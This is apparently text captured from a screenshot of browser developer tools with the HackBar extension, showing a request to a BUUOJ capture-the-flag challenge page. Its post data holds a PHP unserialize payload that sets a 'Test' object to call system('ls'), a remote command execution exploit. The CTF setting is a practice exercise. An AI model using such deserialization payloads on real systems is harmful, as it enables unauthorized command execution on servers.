 bg.jpg index.php index.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://176bc571-0bdd-427a-9ecb-973ef6be146b.node5.buuoj.cn:81/index.php
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}